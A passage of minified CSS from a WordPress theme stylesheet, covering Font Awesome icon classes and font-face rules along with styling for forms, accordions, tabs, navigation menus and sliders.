"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{padding:.5rem;font-size:.8125rem;text-align:center;margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media print,screen and (max-width:39.99875em){.wp-block-column{-ms-flex-preferred-size:100%;flex-basis:100%}}@media print,screen and (max-width:63.99875em){.has-2-columns .wp-block-column{width:100%;margin:0}}@media print,screen and (max-width:39.99875em){.has-2-columns .wp-block-column:first-child ul{margin-bottom:0}}h2,.h2,.page__introduction-line{color:#005d63}h3,.h3{color:#00a19b}h4,.h4{color:#005d63}h5,.h5{color:#7e8587}h6,.h6{text-transform:uppercase}p{font-size:16px}blockquote{background:rgba(0,93,99,.9);border:none;color:#fff;font-size:1.375rem;font-style:italic;font-weight:400;line-height:1.2;padding:3.125rem;margin-bottom:2rem}blockquote p{color:#fff;font-size:1.375rem;font-style:italic;font-weight:400;line-height:1.2;margin:0}ul{list-style:none}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li{list-style:none;position:relative}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li::before{background-color:#00a19b;width:8px;height:8px;content:'';position:absolute;margin-right:5px;top:10px;left:-20px}ol{list-style:none;counter-reset:my-awesome-counter}ol li{counter-increment:my-awesome-counter;position:relative}ol li::before{color:#00a19b;font-weight:700;content:counter(my-awesome-counter) ".";position:absolute;right:100%;margin-right:5px}.button,input[type="submit"]{display:inline-block;position:relative;background:#00a19b;color:#fff;padding:1rem 1.75rem;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:.75rem;font-weight:700;font-family:"Kanit",sans-serif;border:none;text-transform:uppercase}.button:hover,input[type="submit"]:hover{color:#fff;background:#005d63}.button--angle-right,.button--angle-left{vertical-align:middle;position:relative}.button--angle-right::before,.button--angle-right::after,.button--angle-left::before,.button--angle-left::after{font-family:'Font Awesome 5 Free';font-size:1.75rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700}.button--angle-left{padding-left:3.4375rem}.button--angle-left::before{content:'\f104';left:.9375rem}.button--angle-right{padding-right:3.4375rem}.button--angle-right::after{content:'\f105';right:.9375rem}.button--icon-close{border:none;background:none}.button--icon-close::before{content:'\f00d';font-family:'Font Awesome 5 Free';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.625rem;color:#00a19b;font-weight:700}.button--icon-close:hover{background:none}.button--icon-close:hover:before{color:#005d63}body{overflow-x:hidden}.row--thin{max-width:67.1875rem}.row--wide{max-width:80rem}.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-top:50px;padding-bottom:50px}@media screen and (min-width:67.1875em){.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-left:calc(((100% - 67.1875rem) / 2) + 16px);padding-right:calc(((100% - 67.1875rem) / 2) + 16px)}}.background-color--primary{background-color:#00a19b}.background-color--secondary{background-color:#005d63}.background-color--accent{background-color:#7e8587}.off-canvas-wrapper{width:100%}.accordion{background:transparent;margin-bottom:2rem}.is-active>.accordion-title::before{content:'\00D7'}.accordion-item{border:2px solid #00a19b;background:#00a19b;margin-bottom:5px;-webkit-transition:.3s linear border;transition:.3s linear border}.accordion-item:last-child{margin-bottom:0}.accordion-item:last-child:not(.is-active)>.accordion-title{border-bottom:none}.accordion-item.is-active{background:#fff;border-color:#c8d1d6}.accordion-title{color:#fff;font-weight:700;font-size:1.25rem;border:none;background:none;padding-left:20px;padding-right:20px;text-decoration:none}.accordion-title::before{font-size:1.875rem;content:'\f105';font-family:'Font Awesome 5 Free';line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0;font-weight:700}.accordion-title:hover,.accordion-title:focus{color:#005d63;background:none;text-decoration:none}.is-active .accordion-title{color:#00a19b}.accordion-content{border:none;padding:0 20px 10px}.tabs{border:none}.tabs-content{border:1px solid #c8d1d6;margin-bottom:2rem}.tabs-title>a{color:#fff;font-size:1.25rem;font-weight:700;text-decoration:none}.tabs-title>a:hover{color:#fff;text-decoration:none}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{color:#fff;background:#00a19b;border:1px solid #c8d1d6;border-bottom:none;position:relative}.tabs-title>a:focus::after,.tabs-title>a[aria-selected='true']::after{background:#00a19b;position:absolute;bottom:-2px;height:2px;content:'';left:0;right:0}.tabs-title>a[aria-selected='false']{background-color:#7e8587;border:1px solid #c8d1d6;border-bottom:none}.tabs-title:not(:first-child){padding-left:.5rem}.tabs-panel.is-active{padding:1.875rem}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea,select{margin-bottom:1rem;line-height:1.5}select{height:2.4375rem;border:1px solid #cacaca;border-radius:0!important;background-image:none;background-color:#fefefe;font-weight:400;color:#0a0a0a;background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.gform_wrapper{margin:0!important}.gform_wrapper .gform_footer{margin:0!important;padding:0!important}.gform_wrapper ul.gform_fields li.gfield{position:relative}.gform_wrapper .top_label .gfield_label{display:none!important}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:auto!important}.gform_wrapper [type="checkbox"]{margin-bottom:7px}body .gform_wrapper ul li.gfield{margin-top:0!important}body .gform_wrapper .top_label div.ginput_container{margin-top:0!important}.gform_footer{font-size:12px}.gform_footer::before{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#000}.gform_body{font-size:.875rem}.gform_body [type='text'],.gform_body [type='password'],.gform_body [type='date'],.gform_body [type='datetime'],.gform_body [type='datetime-local'],.gform_body [type='month'],.gform_body [type='week'],.gform_body [type='email'],.gform_body [type='number'],.gform_body [type='search'],.gform_body [type='tel'],.gform_body [type='time'],.gform_body [type='url'],.gform_body [type='color'],.gform_body textarea,.gform_body select{border:1px solid #b7b7b7;color:#000;background-color:#fff;border-radius:0}.gform_body [type='text'].placeholder,.gform_body [type='password'].placeholder,.gform_body [type='date'].placeholder,.gform_body [type='datetime'].placeholder,.gform_body [type='datetime-local'].placeholder,.gform_body [type='month'].placeholder,.gform_body [type='week'].placeholder,.gform_body [type='email'].placeholder,.gform_body [type='number'].placeholder,.gform_body [type='search'].placeholder,.gform_body [type='tel'].placeholder,.gform_body [type='time'].placeholder,.gform_body [type='url'].placeholder,.gform_body [type='color'].placeholder,.gform_body textarea.placeholder,.gform_body select.placeholder{color:#000;opacity:1}.gform_body [type='text']:-moz-placeholder,.gform_body [type='password']:-moz-placeholder,.gform_body [type='date']:-moz-placeholder,.gform_body [type='datetime']:-moz-placeholder,.gform_body [type='datetime-local']:-moz-placeholder,.gform_body [type='month']:-moz-placeholder,.gform_body [type='week']:-moz-placeholder,.gform_body [type='email']:-moz-placeholder,.gform_body [type='number']:-moz-placeholder,.gform_body [type='search']:-moz-placeholder,.gform_body [type='tel']:-moz-placeholder,.gform_body [type='time']:-moz-placeholder,.gform_body [type='url']:-moz-placeholder,.gform_body [type='color']:-moz-placeholder,.gform_body textarea:-moz-placeholder,.gform_body select:-moz-placeholder{color:#000;opacity:1}.gform_body [type='text']::-moz-placeholder,.gform_body [type='password']::-moz-placeholder,.gform_body [type='date']::-moz-placeholder,.gform_body [type='datetime']::-moz-placeholder,.gform_body [type='datetime-local']::-moz-placeholder,.gform_body [type='month']::-moz-placeholder,.gform_body [type='week']::-moz-placeholder,.gform_body [type='email']::-moz-placeholder,.gform_body [type='number']::-moz-placeholder,.gform_body [type='search']::-moz-placeholder,.gform_body [type='tel']::-moz-placeholder,.gform_body [type='time']::-moz-placeholder,.gform_body [type='url']::-moz-placeholder,.gform_body [type='color']::-moz-placeholder,.gform_body textarea::-moz-placeholder,.gform_body select::-moz-placeholder{color:#000;opacity:1}.gform_body [type='text']:-ms-input-placeholder,.gform_body [type='password']:-ms-input-placeholder,.gform_body [type='date']:-ms-input-placeholder,.gform_body [type='datetime']:-ms-input-placeholder,.gform_body [type='datetime-local']:-ms-input-placeholder,.gform_body [type='month']:-ms-input-placeholder,.gform_body [type='week']:-ms-input-placeholder,.gform_body [type='email']:-ms-input-placeholder,.gform_body [type='number']:-ms-input-placeholder,.gform_body [type='search']:-ms-input-placeholder,.gform_body [type='tel']:-ms-input-placeholder,.gform_body [type='time']:-ms-input-placeholder,.gform_body [type='url']:-ms-input-placeholder,.gform_body [type='color']:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder,.gform_body select:-ms-input-placeholder{color:#000;opacity:1}.gform_body [type='text']::-webkit-input-placeholder,.gform_body [type='password']::-webkit-input-placeholder,.gform_body [type='date']::-webkit-input-placeholder,.gform_body [type='datetime']::-webkit-input-placeholder,.gform_body [type='datetime-local']::-webkit-input-placeholder,.gform_body [type='month']::-webkit-input-placeholder,.gform_body [type='week']::-webkit-input-placeholder,.gform_body [type='email']::-webkit-input-placeholder,.gform_body [type='number']::-webkit-input-placeholder,.gform_body [type='search']::-webkit-input-placeholder,.gform_body [type='tel']::-webkit-input-placeholder,.gform_body [type='time']::-webkit-input-placeholder,.gform_body [type='url']::-webkit-input-placeholder,.gform_body [type='color']::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder{color:#000;opacity:1}.gform_body .ginput_container_select select{background-image:none}.gform_body .ginput_container_select::after{content:'';position:absolute;top:1rem;right:1.5625rem;border-top:7px solid #000;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent;display:block;pointer-events:none}.gform_body ul.gfield_checkbox li label,.gform_body ul.gfield_radio li label{line-height:1.8}.gform_wrapper.gform_validation_error li.gfield.gfield_error{background-color:transparent;border:none;padding:0;text-align:left}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'],.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea{border-color:#d9534f;border-width:2px;color:#d9534f;background:#FFE1E1}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea.placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-ms-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-webkit-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error .validation_message{padding-top:5px;color:#d9534f}.gform_wrapper.gform_validation_error div.validation_error{border:2px solid #d9534f;padding:20px 10px;font-weight:700;color:#d9534f;background-color:#FFE1E1;margin:15px 0;font-size:14px;text-align:center}.gform_wrapper.gform_validation_error .gfield_error>label{color:inherit}.gform_wrapper ul.gfield_checkbox li input[type=checkbox]{display:none}.gfield_checkbox label::before,.gfield_radio label::before{width:1rem;height:1rem;-webkit-box-shadow:0 0 0 1px;box-shadow:0 0 0 1px;content:'';display:inline-block;background:#fff;border:3px solid #fff;vertical-align:middle;margin-right:10px;margin-left:1px}.gfield_checkbox input:checked+label::before{background:#00a19b}.gform_wrapper ul.gfield_radio li input[type=radio]{display:none}.gfield_radio label::before{border-radius:50%}.gfield_radio input:checked+label::before{background:#00a19b}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:0!important}.gform_wrapper.gf_browser_chrome select{padding:4px 5px!important}header .menu-item:hover>a{color:#005d63}header .menu-item a{color:#00a19b;font-size:1.0625rem;font-weight:700;text-transform:uppercase}header .menu-item ul li{background-color:#fff}header .menu-item ul li:hover>a{color:#005d63}header .menu-item ul a{color:#00a19b}.off-canvas{background:#fff}.off-canvas .menu-item ul li{background:#eee}.off-canvas .submenu-toggle{background:rgba(0,0,0,0)}.off-canvas .submenu-toggle:after{border-color:#00a19b transparent transparent}.off-canvas nav>ul>.menu-item>.nested{margin:0}.main-nav .menu-item,.social-menu__menu-item{display:inline-block;list-style:none;position:relative}.main-nav ul{margin:0}.main-nav>ul>.menu-item>a{padding-left:.625rem;padding-right:.625rem}.main-nav>ul>.menu-item:last-child>a{padding-right:0}.is-dropdown-submenu{text-align:left;border:none;border-top:3px solid #00a19b;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.is-dropdown-submenu li:not(:last-child){border-bottom:1px solid #005d63}.is-dropdown-submenu .is-dropdown-submenu{top:-2px}.dropdown.menu .is-active>a{color:#005d63}.dropdown.menu>li.opens-right>.is-dropdown-submenu,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:calc(100% + 1.625rem)}.service-item{margin-bottom:50px}.service-item__content{float:right;width:calc(100% - 75px)}.service-item__content *:nth-last-child(1){margin-bottom:0}.service-item__heading{font-size:1.6875rem;font-weight:700}.service-item:not(:nth-child(2n)):nth-last-child(2),.service-item:nth-last-child(1){margin-bottom:0}.service-item--vertical .service-item__content{float:none;width:100%}.services{margin-bottom:30px}.search-item{padding:0 0 50px}.search-item__title{font-size:1.375rem;-webkit-transition:.3s ease color;transition:.3s ease color}.search-item p{margin-bottom:0}.search-item a:last-child{-webkit-transition:.3s ease color;transition:.3s ease color}.load-more__item{display:none}.block--slideshow .orbit-slide,.hero--slideshow .orbit-slide{height:100%}.orbit-controls button{background:rgba(0,0,0,0);padding:0 10px;cursor:pointer}.orbit-controls button:hover,.orbit-controls button:focus,.orbit-controls button:active{background:rgba(0,0,0,0)}.orbit-controls button:hover i,.orbit-controls button:focus i,.orbit-controls button:active i{color:#fff}.orbit-controls i{color:#00a19b;font-size:2.875rem}@media screen and (min-width:75em){.orbit-controls .orbit-previous{left:-50px}}@media screen and (min-width:75em){.orbit-controls .orbit-next{right:-50px}}.orbit-bullets{text-align:left}.orbit-bullets button{background:#d7d7d7;width:2rem;height:.75rem;border-radius:0;cursor:pointer}.orbit-bullets button.is-active{background:#00a19b}.orbit--testimonials .column,.orbit--testimonials .columns{background:#fff;padding:3.125rem}@media print,screen and (min-width:40em){.orbit--testimonials .column,.orbit--testimonials .columns{padding:4.6875rem}}@media screen and (max-width:75em){.orbit--testimonials .orbit-previous{right:100%;left:auto}.orbit--testimonials .orbit-next{left:100%;right:auto}}.case-studies-item{height:225px;position:relative;overflow:hidden;z-index:1}@media print,screen and (min-width:64em){.case-studies-item{height:450px}}.case-studies-item:hover::before{background:rgba(255,255,255,.5)}.case-studies-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.case-studies-item 